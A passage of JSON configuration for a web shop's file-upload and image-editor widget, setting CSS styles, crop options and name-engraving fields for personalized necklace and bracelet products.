.filepond--image-preview-overlay-failure{color:#c44e47}","fileMimeTypes":[],"fileMimeTypesValidate":false,"fileSizeMaxPlan":50,"fileMultiple":false,"fileCountMin":0,"fileCountMax":10,"fileCounter":false,"fileQuantity":false,"fileFetch":false,"fileSubmitRemove":true,"fileSubmitClear":false,"fileName":false,"fileGrid":false,"imagePreview":true,"imageSizeValidate":false,"imageThumbnail":false,"imageThumbnailWidth":500,"imageThumbnailHeight":500,"convert":false,"convertInfo":false,"convertInfoPagesQuantity":false,"convertInfoLengthQuantity":false,"pdfMultiPage":false,"pdfTransparent":false,"serverTransform":false,"imageOriginal":false,"imageEditor":true,"imageEditorOpen":true,"imageEditorCropRestrict":false,"imageEditorCropRatios":[{"label":"Free","value":""},{"label":"Portrait","value":"3:2"},{"label":"Square","value":"1:1"},{"label":"Landscape","value":"4:3"}],"imageEditorUtils":[],"imageEditorPintura":true,"imageEditorPinturaConfig":{"utils":["crop"],"cropRotate":true,"cropZoom":true,"cropFlip":true,"cropShape":true,"cropShapeOverlay":false,"cropShapes":[{"label":"Circle","value":"<svg width=\"100\" height=\"100\" xmlns=\"http://www.w3.org/2000/svg\"><circle cx=\"50\" cy=\"50\" r=\"50\"/></svg>"}],"cropSave":false,"annotateText":true,"annotateDraw":false,"annotateShapes":false},"inputFields":[],"variantConfigs":[],"variantConfig":false},{"uuid":"cldzpvfsdwcf","required":false,"hidden":true,"field":"upload","propertyTransform":true,"fieldProperty":"properties","fieldId":"_cl-upload","fieldThumbnail":"thumbnail","fieldThumbnailPreview":true,"className":"","label":"","text":"","selector":"","conditionMode":1,"conditions":[{"field":"product","operator":"equals","value":"","objects":[{"id":"6937083281501","title":"(Pre Order) Custom Name Necklace Gift Set - To My Soulmate","handle":"nam-sm01"},{"id":"6936580325469","title":"(Pre Order) Custom Name Necklace Gift Set - To My Daughter","handle":"nam-dr05"},{"id":"6937108152413","title":"(Pre Order) Custom Name Necklace Gift Set - To My Soulmate, My Everything","handle":"nam-sm04"},{"id":"6940226617437","title":"(Pre Order) Custom Name Necklace Gift Set - To My Soulmate, My Everything","handle":"nam-sm04-tt"},{"id":"7185162141789","title":"Dad's Heart in a Name Necklace - Personalized Gift Set","handle":"dr-cus-1"}],"tags":null}],"styles":{"file-grid":"0","max-height":"600px","min-height":"50px","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-order":"top","label-color":"#555","file-counter":"0","input-margin":"10px","buttons-color":"#fff","file-multiple":"0","label-font-size":"16px","label-color-drop":"#555","area-border-radius":"5px","file-border-radius":"5px","label-font-size-drop":"16px","area-background-color":"#eee","file-background-color":"#555","buttons-background-color":"rgba(0,0,0,0.5)","upload-error-background-color":"#FF0000","upload-success-background-color":"#008000"},"theme":"default","css":"#cldzpvfsdwcf .cl-hide{display:none!important}#cldzpvfsdwcf .cl-upload--label{color:#555;font-size:16px;display:block}#cldzpvfsdwcf .cl-upload--input-field{margin-bottom:10px}#cldzpvfsdwcf .cl-upload--input{width:100%;box-sizing:border-box;padding:10px 18px;margin:0;border:1px solid #eee;border-radius:5px}#cldzpvfsdwcf input[type=checkbox].cl-upload--input,#cldzpvfsdwcf input[type=radio].cl-upload--input{width:1.2em;cursor:pointer}#cldzpvfsdwcf input[type=radio].cl-upload--input{vertical-align:middle;margin-right:10px}#cldzpvfsdwcf input[type=color].cl-upload--input{width:40px;height:40px;cursor:pointer;padding:0;border:0}#cldzpvfsdwcf input[type=radio]+.cl-upload-color-rect{margin-right:10px;margin-bottom:10px}#cldzpvfsdwcf input[type=radio]:checked+.cl-upload-color-rect{border:2px solid #404040}#cldzpvfsdwcf .cl-upload-color-rect{width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:3px}#cldzpvfsdwcf .cl-upload--invalid{border-color:#e60000}#cldzpvfsdwcf .cl-upload--errors{overflow:hidden;transition:max-height 2s ease-out;max-height:0}#cldzpvfsdwcf .cl-upload--errors.open{max-height:400px}#cldzpvfsdwcf .cl-upload--error{text-align:center;font-size:14px;cursor:pointer;position:relative;opacity:1;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';box-sizing:border-box;color:#fff;background-color:#f00;padding:.3rem .7rem;margin-bottom:.7rem;border:1px solid transparent;border-color:#e60000;border-radius:5px}#cldzpvfsdwcf .cl-upload--error:after{content:'x';position:absolute;right:1rem;top:.25rem}#cldzpvfsdwcf .cl-upload--error.dismissed{opacity:0;transition:opacity .3s ease-out}#cldzpvfsdwcf .filepond--root{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#cldzpvfsdwcf .filepond--root .filepond--drop-label{min-height:50px}#cldzpvfsdwcf .filepond--file-action-button{cursor:pointer;min-height:auto!important;height:1.625em}#cldzpvfsdwcf .filepond--drop-label{color:#555}#cldzpvfsdwcf .filepond--drop-label label{cursor:pointer;width:auto!important;height:auto!important;position:relative!important;color:#555!important;font-size:16px!important}#cldzpvfsdwcf .filepond--drop-label u{cursor:pointer;text-decoration-color:#555}#cldzpvfsdwcf .filepond--label-action{text-decoration-color:#555}#cldzpvfsdwcf .filepond--panel-root{background-color:#eee!important}#cldzpvfsdwcf .filepond--panel-root{border-radius:5px}#cldzpvfsdwcf .filepond--item-panel,#cldzpvfsdwcf .filepond--file-poster-wrapper,#cldzpvfsdwcf .filepond--image-preview-wrapper{border-radius:5px}#cldzpvfsdwcf .filepond--item-panel{background-color:#555!important}#cldzpvfsdwcf .filepond--drip-blob{background-color:#999}#cldzpvfsdwcf .filepond--file-action-button{background-color:rgba(0,0,0,0.5)}#cldzpvfsdwcf .filepond--file-action-button{color:#fff}#cldzpvfsdwcf .filepond--file-action-button:hover,#cldzpvfsdwcf .filepond--file-action-button:focus{box-shadow:0 0 0 .125em #fff}#cldzpvfsdwcf .filepond--file{color:#fff;font-size:16px}#cldzpvfsdwcf [data-filepond-item-state*='error'] .filepond--item-panel,#cldzpvfsdwcf [data-filepond-item-state*='invalid'] .filepond--item-panel{background-color:#f00!important}#cldzpvfsdwcf [data-filepond-item-state*='invalid'] .filepond--file{color:#fff}#cldzpvfsdwcf [data-filepond-item-state='processing-complete'] .filepond--item-panel{background-color:#008000!important}#cldzpvfsdwcf [data-filepond-item-state='processing-complete'] .filepond--file{color:#fff}#cldzpvfsdwcf .filepond--image-preview-overlay-idle{color:rgba(34,34,34,0.8)}#cldzpvfsdwcf .filepond--image-preview,#cldzpvfsdwcf .filepond--file-poster{background-color:#555}#cldzpvfsdwcf .filepond--image-preview-overlay-success{color:#008000}#cldzpvfsdwcf .filepond--image-preview-overlay-failure{color:#f00}","fileMimeTypes":[],"fileMimeTypesValidate":false,"fileSizeMaxPlan":50,"fileMultiple":false,"fileCountMin":0,"fileCountMax":10,"fileCounter":false,"fileQuantity":false,"fileFetch":false,"fileSubmitRemove":true,"fileSubmitClear":false,"fileName":false,"fileGrid":false,"imagePreview":true,"imageSizeValidate":false,"imageThumbnail":false,"imageThumbnailWidth":500,"imageThumbnailHeight":500,"convert":false,"convertInfo":false,"convertInfoPagesQuantity":false,"convertInfoLengthQuantity":false,"pdfMultiPage":false,"pdfTransparent":false,"serverTransform":false,"imageOriginal":false,"imageEditor":false,"imageEditorOpen":true,"imageEditorCropRestrict":false,"imageEditorCropRatios":[{"label":"Free","value":""},{"label":"Portrait","value":"3:2"},{"label":"Square","value":"1:1"},{"label":"Landscape","value":"4:3"}],"imageEditorUtils":[],"imageEditorPintura":false,"imageEditorPinturaConfig":{"utils":["crop"],"cropRotate":true,"cropZoom":true,"cropFlip":true,"cropShape":false,"cropShapeOverlay":false,"cropShapes":[],"cropSave":false,"annotateText":true,"annotateDraw":false,"annotateShapes":false},"inputFields":[{"field":"Name","type":"text","value":"e.g. Melanie","label":"Enter Name Here","required":true,"max":8}],"variantConfigs":[],"variantConfig":false},{"uuid":"clwhuybytnpl","required":true,"hidden":false,"field":"upload","propertyTransform":true,"fieldProperty":"properties","fieldId":"_cl-upload","fieldThumbnail":"thumbnail","fieldThumbnailPreview":true,"className":"","label":"Upload Image","text":"","selector":"","conditionMode":1,"conditions":[{"field":"product","operator":"equals","value":"","objects":[{"id":"6917270601821","title":"Personalized Name Photo Projection Necklace","handle":"cus-name"},{"id":"6917330632797","title":"Personalized Name Photo Projection Necklace - Daughter Gift","handle":"personalized-name-photo-projection-necklace-daughter-gift"}],"tags":null}],"styles":{"file-grid":"0","max-height":"600px","min-height":"50px","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-order":"top","label-color":"#555","file-counter":"0","input-margin":"10px","buttons-color":"#fff","file-multiple":"0","label-font-size":"16px","label-color-drop":"#555","area-border-radius":"5px","file-border-radius":"5px","label-font-size-drop":"16px","area-background-color":"#eee","file-background-color":"#555","buttons-background-color":"rgba(0,0,0,0.5)","upload-error-background-color":"#FF0000","upload-success-background-color":"#008000"},"theme":"default","css":"#clwhuybytnpl .cl-hide{display:none!important}#clwhuybytnpl .cl-upload--label{color:#555;font-size:16px;display:block}#clwhuybytnpl .cl-upload--input-field{margin-bottom:10px}#clwhuybytnpl .cl-upload--input{width:100%;box-sizing:border-box;padding:10px 18px;margin:0;border:1px solid #eee;border-radius:5px}#clwhuybytnpl input[type=checkbox].cl-upload--input,#clwhuybytnpl input[type=radio].cl-upload--input{width:1.2em;cursor:pointer}#clwhuybytnpl input[type=radio].cl-upload--input{vertical-align:middle;margin-right:10px}#clwhuybytnpl input[type=color].cl-upload--input{width:40px;height:40px;cursor:pointer;padding:0;border:0}#clwhuybytnpl input[type=radio]+.cl-upload-color-rect{margin-right:10px;margin-bottom:10px}#clwhuybytnpl input[type=radio]:checked+.cl-upload-color-rect{border:2px solid #404040}#clwhuybytnpl .cl-upload-color-rect{width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:3px}#clwhuybytnpl .cl-upload--invalid{border-color:#e60000}#clwhuybytnpl .cl-upload--errors{overflow:hidden;transition:max-height 2s ease-out;max-height:0}#clwhuybytnpl .cl-upload--errors.open{max-height:400px}#clwhuybytnpl .cl-upload--error{text-align:center;font-size:14px;cursor:pointer;position:relative;opacity:1;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';box-sizing:border-box;color:#fff;background-color:#f00;padding:.3rem .7rem;margin-bottom:.7rem;border:1px solid transparent;border-color:#e60000;border-radius:5px}#clwhuybytnpl .cl-upload--error:after{content:'x';position:absolute;right:1rem;top:.25rem}#clwhuybytnpl .cl-upload--error.dismissed{opacity:0;transition:opacity .3s ease-out}#clwhuybytnpl .filepond--root{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clwhuybytnpl .filepond--root .filepond--drop-label{min-height:50px}#clwhuybytnpl .filepond--file-action-button{cursor:pointer;min-height:auto!important;height:1.625em}#clwhuybytnpl .filepond--drop-label{color:#555}#clwhuybytnpl .filepond--drop-label label{cursor:pointer;width:auto!important;height:auto!important;position:relative!important;color:#555!important;font-size:16px!important}#clwhuybytnpl .filepond--drop-label u{cursor:pointer;text-decoration-color:#555}#clwhuybytnpl .filepond--label-action{text-decoration-color:#555}#clwhuybytnpl .filepond--panel-root{background-color:#eee!important}#clwhuybytnpl .filepond--panel-root{border-radius:5px}#clwhuybytnpl .filepond--item-panel,#clwhuybytnpl .filepond--file-poster-wrapper,#clwhuybytnpl .filepond--image-preview-wrapper{border-radius:5px}#clwhuybytnpl .filepond--item-panel{background-color:#555!important}#clwhuybytnpl .filepond--drip-blob{background-color:#999}#clwhuybytnpl .filepond--file-action-button{background-color:rgba(0,0,0,0.5)}#clwhuybytnpl .filepond--file-action-button{color:#fff}#clwhuybytnpl .filepond--file-action-button:hover,#clwhuybytnpl .filepond--file-action-button:focus{box-shadow:0 0 0 .125em #fff}#clwhuybytnpl .filepond--file{color:#fff;font-size:16px}#clwhuybytnpl [data-filepond-item-state*='error'] .filepond--item-panel,#clwhuybytnpl [data-filepond-item-state*='invalid'] .filepond--item-panel{background-color:#f00!important}#clwhuybytnpl [data-filepond-item-state*='invalid'] .filepond--file{color:#fff}#clwhuybytnpl [data-filepond-item-state='processing-complete'] .filepond--item-panel{background-color:#008000!important}#clwhuybytnpl [data-filepond-item-state='processing-complete'] .filepond--file{color:#fff}#clwhuybytnpl .filepond--image-preview-overlay-idle{color:rgba(34,34,34,0.8)}#clwhuybytnpl .filepond--image-preview,#clwhuybytnpl .filepond--file-poster{background-color:#555}#clwhuybytnpl .filepond--image-preview-overlay-success{color:#008000}#clwhuybytnpl .filepond--image-preview-overlay-failure{color:#f00}","fileMimeTypes":[],"fileMimeTypesValidate":false,"fileSizeMaxPlan":50,"fileMultiple":false,"fileCountMin":0,"fileCountMax":10,"fileCounter":false,"fileQuantity":false,"fileFetch":false,"fileSubmitRemove":true,"fileSubmitClear":false,"fileName":false,"fileGrid":false,"imagePreview":true,"imageSizeValidate":false,"imageThumbnail":false,"imageThumbnailWidth":500,"imageThumbnailHeight":500,"convert":false,"convertInfo":false,"convertInfoPagesQuantity":false,"convertInfoLengthQuantity":false,"pdfMultiPage":false,"pdfTransparent":false,"serverTransform":false,"imageOriginal":false,"imageEditor":false,"imageEditorOpen":true,"imageEditorCropRestrict":false,"imageEditorCropRatios":[{"label":"Free","value":""},{"label":"Portrait","value":"3:2"},{"label":"Square","value":"1:1"},{"label":"Landscape","value":"4:3"}],"imageEditorUtils":[],"imageEditorPintura":false,"inputFields":[{"field":"Name","type":"text","value":"e.g. Melanie","label":"Enter Name Here","required":true,"max":8}],"variantConfigs":[],"variantConfig":false},{"uuid":"clcjhaxrzcdb","required":false,"hidden":true,"field":"upload","propertyTransform":true,"fieldProperty":"properties","fieldId":"_cl-upload","fieldThumbnail":"thumbnail","fieldThumbnailPreview":true,"className":"","label":"","text":"","selector":"","conditionMode":1,"conditions":[{"field":"product","operator":"equals","value":"","objects":[{"id":"7160719736925","title":"The Spin of Love™ Interlocking Hearts Gift Box Set","handle":"sm-n04"},{"id":"7173534580829","title":"The Spin of Love™ Interlocking Hearts Gift Box Set","handle":"sm-n04-f1"},{"id":"7165091184733","title":"To My Soulmate - Eternal Rose Box Interlocking Hearts Gift Set","handle":"sm-n03"},{"id":"7173530320989","title":"To My Soulmate - Eternal Rose Box Interlocking Hearts Gift Set","handle":"sm-n03-f1"},{"id":"7179924308061","title":"Love's Legacy Engraved Bundle","handle":"sm-n06"},{"id":"7245632372829","title":"HER-N01 (Custom Name in Heart Necklace)","handle":"her-n01"}],"tags":null}],"styles":{"file-grid":"0","max-height":"600px","min-height":"50px","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-order":"top","label-color":"#555","file-counter":"0","input-margin":"10px","buttons-color":"#fff","file-multiple":"0","label-font-size":"16px","label-color-drop":"#555","area-border-radius":"5px","file-border-radius":"5px","label-font-size-drop":"16px","area-background-color":"#eee","file-background-color":"#555","buttons-background-color":"rgba(0,0,0,0.5)","upload-error-background-color":"#FF0000","upload-success-background-color":"#008000"},"theme":"default","css":"#clcjhaxrzcdb .cl-hide{display:none!important}#clcjhaxrzcdb .cl-upload--label{color:#555;font-size:16px;display:block}#clcjhaxrzcdb .cl-upload--input-field{margin-bottom:10px}#clcjhaxrzcdb .cl-upload--input{width:100%;box-sizing:border-box;padding:10px 18px;margin:0;border:1px solid #eee;border-radius:5px}#clcjhaxrzcdb input[type=checkbox].cl-upload--input,#clcjhaxrzcdb input[type=radio].cl-upload--input{width:1.2em;cursor:pointer}#clcjhaxrzcdb input[type=radio].cl-upload--input{vertical-align:middle;margin-right:10px}#clcjhaxrzcdb input[type=color].cl-upload--input{width:40px;height:40px;cursor:pointer;padding:0;border:0}#clcjhaxrzcdb input[type=radio]+.cl-upload-color-rect{margin-right:10px;margin-bottom:10px}#clcjhaxrzcdb input[type=radio]:checked+.cl-upload-color-rect{border:2px solid #404040}#clcjhaxrzcdb .cl-upload-color-rect{width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:3px}#clcjhaxrzcdb .cl-upload--invalid{border-color:#e60000}#clcjhaxrzcdb .cl-upload--errors{overflow:hidden;transition:max-height 2s ease-out;max-height:0}#clcjhaxrzcdb .cl-upload--errors.open{max-height:400px}#clcjhaxrzcdb .cl-upload--error{text-align:center;font-size:14px;cursor:pointer;position:relative;opacity:1;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';box-sizing:border-box;color:#fff;background-color:#f00;padding:.3rem .7rem;margin-bottom:.7rem;border:1px solid transparent;border-color:#e60000;border-radius:5px}#clcjhaxrzcdb .cl-upload--error:after{content:'x';position:absolute;right:1rem;top:.25rem}#clcjhaxrzcdb .cl-upload--error.dismissed{opacity:0;transition:opacity .3s ease-out}#clcjhaxrzcdb .filepond--root{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clcjhaxrzcdb .filepond--root .filepond--drop-label{min-height:50px}#clcjhaxrzcdb .filepond--file-action-button{cursor:pointer;min-height:auto!important;height:1.625em}#clcjhaxrzcdb .filepond--drop-label{color:#555}#clcjhaxrzcdb .filepond--drop-label label{cursor:pointer;width:auto!important;height:auto!important;position:relative!important;color:#555!important;font-size:16px!important}#clcjhaxrzcdb .filepond--drop-label u{cursor:pointer;text-decoration-color:#555}#clcjhaxrzcdb .filepond--label-action{text-decoration-color:#555}#clcjhaxrzcdb .filepond--panel-root{background-color:#eee!important}#clcjhaxrzcdb .filepond--panel-root{border-radius:5px}#clcjhaxrzcdb .filepond--item-panel,#clcjhaxrzcdb .filepond--file-poster-wrapper,#clcjhaxrzcdb .filepond--image-preview-wrapper{border-radius:5px}#clcjhaxrzcdb .filepond--item-panel{background-color:#555!important}#clcjhaxrzcdb .filepond--drip-blob{background-color:#999}#clcjhaxrzcdb .filepond--file-action-button{background-color:rgba(0,0,0,0.5)}#clcjhaxrzcdb .filepond--file-action-button{color:#fff}#clcjhaxrzcdb .filepond--file-action-button:hover,#clcjhaxrzcdb .filepond--file-action-button:focus{box-shadow:0 0 0 .125em #fff}#clcjhaxrzcdb .filepond--file{color:#fff;font-size:16px}#clcjhaxrzcdb [data-filepond-item-state*='error'] .filepond--item-panel,#clcjhaxrzcdb [data-filepond-item-state*='invalid'] .filepond--item-panel{background-color:#f00!important}#clcjhaxrzcdb [data-filepond-item-state*='invalid'] .filepond--file{color:#fff}#clcjhaxrzcdb [data-filepond-item-state='processing-complete'] .filepond--item-panel{background-color:#008000!important}#clcjhaxrzcdb [data-filepond-item-state='processing-complete'] .filepond--file{color:#fff}#clcjhaxrzcdb .filepond--image-preview-overlay-idle{color:rgba(34,34,34,0.8)}#clcjhaxrzcdb .filepond--image-preview,#clcjhaxrzcdb .filepond--file-poster{background-color:#555}#clcjhaxrzcdb .filepond--image-preview-overlay-success{color:#008000}#clcjhaxrzcdb .filepond--image-preview-overlay-failure{color:#f00}","fileMimeTypes":[],"fileMimeTypesValidate":false,"fileSizeMaxPlan":50,"fileMultiple":false,"fileCountMin":0,"fileCountMax":10,"fileCounter":false,"fileQuantity":false,"fileFetch":false,"fileSubmitRemove":true,"fileSubmitClear":false,"fileName":false,"fileGrid":false,"imagePreview":false,"imageSizeValidate":false,"imageThumbnail":false,"imageThumbnailWidth":500,"imageThumbnailHeight":500,"convert":false,"convertInfo":false,"convertInfoPagesQuantity":false,"convertInfoLengthQuantity":false,"pdfMultiPage":false,"pdfTransparent":false,"serverTransform":false,"imageOriginal":false,"imageEditor":false,"imageEditorOpen":true,"imageEditorCropRestrict":false,"imageEditorCropRatios":[{"label":"Free","value":""},{"label":"Portrait","value":"3:2"},{"label":"Square","value":"1:1"},{"label":"Landscape","value":"4:3"}],"imageEditorUtils":[],"imageEditorPintura":false,"imageEditorPinturaConfig":{"utils":["crop"],"cropRotate":true,"cropZoom":true,"cropFlip":true,"cropShape":false,"cropShapeOverlay":false,"cropShapes":[],"cropSave":false,"annotateText":true,"annotateDraw":false,"annotateShapes":false},"inputFields":[{"field":"Name 1:","type":"text","value":"e.g. Daniel","label":"Name 1:","required":false,"max":8},{"field":"Name 2:","type":"text","value":"e.g. Emily","label":"Name 2:","required":false,"max":8}],"variantConfigs":[],"variantConfig":false},{"uuid":"clbyaqckp7ic","required":false,"hidden":true,"field":"upload","propertyTransform":true,"fieldProperty":"properties","fieldId":"_cl-upload","fieldThumbnail":"thumbnail","fieldThumbnailPreview":true,"className":"","label":"To leave blank, type \"blank\"","text":"","selector":"","conditionMode":1,"conditions":[{"field":"product","operator":"equals","value":"","objects":[{"id":"7183864725597","title":"\"To My Man\" - Infinity Personalized Bracelet","handle":"man-b04"},{"id":"7197943890013","title":"\"To My Man\" - Infinity Personalized Bracelet","handle":"man-b04-f1"},{"id":"7197944840285","title":"\"To My Man\" - Infinity Personalized Bracelet","handle":"man-b04-f2"},{"id":"7197945167965","title":"\"To My Man\" - Infinity Personalized Bracelet","handle":"man-b04-f3"},{"id":"7219831144541","title":"\"To My Man\" - Infinity Personalized Bracelet","handle":"man-b04-f6"},{"id":"7256737513565","title":"\"To My Man\" - Infinity Personalized Bracelet","handle":"man-b01-gs"},{"id":"7238363152477","title":"Infinity Personalized Bracelet (Large Bracelet Only)","handle":"man-b04-23cm"},{"id":"7243769118813","title":"Infinity Personalized Bracelet (Youth Size Small - Bracelet Only)","handle":"infinity-personalized-bracelet-youth-size-bracelet-only"},{"id":"7281653317725","title":"\"To My Man\" - Infinity Personalized Bracelet (Pre Order)","handle":"man-b04-f1-yt"}],"tags":null}],"styles":{"file-grid":"0","max-height":"600px","min-height":"50px","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-order":"top","label-color":"#555","file-counter":"0","input-margin":"10px","buttons-color":"#fff","file-multiple":"0","label-font-size":"16px","label-color-drop":"#555","area-border-radius":"5px","file-border-radius":"5px","label-font-size-drop":"16px","area-background-color":"#eee","file-background-color":"#555","buttons-background-color":"rgba(0,0,0,0.5)","upload-error-background-color":"#FF0000","upload-success-background-color":"#008000"},"theme":"default","css":"#clbyaqckp7ic .cl-hide{display:none!important}#clbyaqckp7ic .cl-upload--label{color:#555;font-size:16px;display:block}#clbyaqckp7ic .cl-upload--input-field{margin-bottom:10px}#clbyaqckp7ic .cl-upload--input{width:100%;box-sizing:border-box;padding:10px 18px;margin:0;border:1px solid #eee;border-radius:5px}#clbyaqckp7ic input[type=checkbox].cl-upload--input,#clbyaqckp7ic input[type=radio].cl-upload--input{width:1.2em;cursor:pointer}#clbyaqckp7ic input[type=radio].cl-upload--input{vertical-align:middle;margin-right:10px}#clbyaqckp7ic input[type=color].cl-upload--input{width:40px;height:40px;cursor:pointer;padding:0;border:0}#clbyaqckp7ic input[type=radio]+.cl-upload-color-rect{margin-right:10px;margin-bottom:10px}#clbyaqckp7ic input[type=radio]:checked+.cl-upload-color-rect{border:2px solid #404040}#clbyaqckp7ic .cl-upload-color-rect{width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:3px}#clbyaqckp7ic .cl-upload--invalid{border-color:#e60000}#clbyaqckp7ic .cl-upload--errors{overflow:hidden;transition:max-height 2s ease-out;max-height:0}#clbyaqckp7ic .cl-upload--errors.open{max-height:400px}#clbyaqckp7ic .cl-upload--error{text-align:center;font-size:14px;cursor:pointer;position:relative;opacity:1;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';box-sizing:border-box;color:#fff;background-color:#f00;padding:.3rem .7rem;margin-bottom:.7rem;border:1px solid transparent;border-color:#e60000;border-radius:5px}#clbyaqckp7ic .cl-upload--error:after{content:'x';position:absolute;right:1rem;top:.25rem}#clbyaqckp7ic .cl-upload--error.dismissed{opacity:0;transition:opacity .3s ease-out}#clbyaqckp7ic .filepond--root{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clbyaqckp7ic .filepond--root .filepond--drop-label{min-height:50px}#clbyaqckp7ic .filepond--file-action-button{cursor:pointer;min-height:auto!important;height:1.625em}#clbyaqckp7ic .filepond--drop-label{color:#555}#clbyaqckp7ic .filepond--drop-label label{cursor:pointer;width:auto!important;height:auto!important;position:relative!important;color:#555!important;font-size:16px!important}#clbyaqckp7ic .filepond--drop-label u{cursor:pointer;text-decoration-color:#555}#clbyaqckp7ic .filepond--label-action{text-decoration-color:#555}#clbyaqckp7ic .filepond--panel-root{background-color:#eee!important}#clbyaqckp7ic .filepond--panel-root{border-radius:5px}#clbyaqckp7ic .filepond--item-panel,#clbyaqckp7ic .filepond--file-poster-wrapper,#clbyaqckp7ic .filepond--image-preview-wrapper{border-radius:5px}#clbyaqckp7ic .filepond--item-panel{background-color:#555!important}#clbyaqckp7ic .filepond--drip-blob{background-color:#999}#clbyaqckp7ic .filepond--file-action-button{background-color:rgba(0,0,0,0.5)}#clbyaqckp7ic .filepond--file-action-button{color:#fff}#clbyaqckp7ic .filepond--file-action-button:hover,#clbyaqckp7ic .filepond--file-action-button:focus{box-shadow:0 0 0 .125em #fff}#clbyaqckp7ic .filepond--file{color:#fff;font-size:16px}#clbyaqckp7ic [data-filepond-item-state*='error'] .filepond--item-panel,#clbyaqckp7ic [data-filepond-item-state*='invalid'] .filepond--item-panel{background-color:#f00!important}#clbyaqckp7ic [data-filepond-item-state*='invalid'] .filepond--file{color:#fff}#clbyaqckp7ic [data-filepond-item-state='processing-complete'] .filepond--item-panel{background-color:#008000!important}#clbyaqckp7ic [data-filepond-item-state='processing-complete'] .filepond--file{color:#fff}#clbyaqckp7ic .filepond--image-preview-overlay-idle{color:rgba(34,34,34,0.8)}#clbyaqckp7ic .filepond--image-preview,#clbyaqckp7ic .filepond--file-poster{background-color:#555}#clbyaqckp7ic .filepond--image-preview-overlay-success{color:#008000}#clbyaqckp7ic .filepond--image-preview-overlay-failure{color:#f00}","fileMimeTypes":[],"fileMimeTypesValidate":false,"fileSizeMaxPlan":50,"fileMultiple":false,"fileCountMin":0,"fileCountMax":10,"fileCounter":false,"fileQuantity":false,"fileFetch":false,"fileSubmitRemove":true,"fileSubmitClear":false,"fileName":false,"fileGrid":false,"imagePreview":false,"imageSizeValidate":false,"imageThumbnail":false,"imageThumbnailWidth":500,"imageThumbnailHeight":500,"convert":false,"convertInfo":false,"convertInfoPagesQuantity":false,"convertInfoLengthQuantity":false,"pdfMultiPage":false,"pdfTransparent":false,"serverTransform":false,"imageOriginal":false,"imageEditor":false,"imageEditorOpen":true,"imageEditorCropRestrict":false,"imageEditorCropRatios":[{"label":"Free","value":""},{"label":"Portrait","value":"3:2"},{"label":"Square","value":"1:1"},{"label":"Landscape","value":"4:3"}],"imageEditorUtils":[],"imageEditorPintura":false,"imageEditorPinturaConfig":{"utils":["crop"],"cropRotate":true,"cropZoom":true,"cropFlip":true,"cropShape":false,"cropShapeOverlay":false,"cropShapes":[],"cropSave":false,"annotateText":true,"annotateDraw":false,"annotateShapes":false},"inputFields":[{"field":"Name 1:","type":"text","value":"e.g. Daniel (To leave blank, type \"blank\")","label":"Name 1:","required":true,"max":12},{"field":"Name 2:","type":"text","value":"e.g. Emily","label":"Name 2:","required":true,"max":12}],"variantConfigs":[],"variantConfig":false},{"uuid":"clwdsmqdgxuk","required":false,"hidden":true,"field":"upload","propertyTransform":true,"fieldProperty":"properties","fieldId":"_cl-upload","fieldThumbnail":"thumbnail","fieldThumbnailPreview":true,"className":"","label":"","text":"","selector":"","conditionMode":1,"conditions":[{"field":"product","operator":"equals","value":"","objects":[{"id":"7245633486941","title":"COUPLES-B01 (Name Engraved Bracelet Set in “12 roses box”)","handle":"couples-b01"},{"id":"7245633683549","title":"COUPLES-B01 (Name Engraved Bracelet Set in “12 roses box”)","handle":"couples-b01b"}],"tags":null}],"styles":{"file-grid":"0","max-height":"600px","min-height":"50px","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-order":"top","label-color":"#555","file-counter":"0","input-margin":"10px","buttons-color":"#fff","file-multiple":"0","label-font-size":"16px","label-color-drop":"#555","area-border-radius":"5px","file-border-radius":"5px","label-font-size-drop":"16px","area-background-color":"#eee","file-background-color":"#555","buttons-background-color":"rgba(0,0,0,0.5)","upload-error-background-color":"#FF0000","upload-success-background-color":"#008000"},"theme":"default","css":"#clwdsmqdgxuk .cl-hide{display:none!important}#clwdsmqdgxuk .cl-upload--label{color:#555;font-size:16px;display:block}#clwdsmqdgxuk .cl-upload--input-field{margin-bottom:10px}#clwdsmqdgxuk .cl-upload--input{width:100%;box-sizing:border-box;padding:10px 18px;margin:0;border:1px solid 